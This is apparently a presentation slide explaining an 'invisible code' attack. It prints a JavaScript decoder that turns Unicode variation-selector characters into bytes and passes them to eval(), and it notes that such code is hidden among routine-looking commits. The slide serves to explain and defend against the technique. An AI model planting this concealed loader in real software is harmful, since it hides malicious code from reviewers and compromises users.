

# How the Invisible Code Works
const s = v => [...v].map(w => (
  w = w.codePointAt(0),
  w >= 0xFE00 && w <= 0xFE0F ? w - 0xFE00 :
  w >= 0xE0100 && w <= 0xE01EF ? w - 0xE0100 + 16 : null
)).filter(n => n !== null);
eval(Buffer.from(s(``)).toString('utf-8'));
//                 ^^ looks empty -- actually has invisible chars
The backtick string looks empty in every editor
The decoder maps invisible variation selectors back to ASCII bytes
Surrounding code is realistic: version bumps, doc tweaks, refactors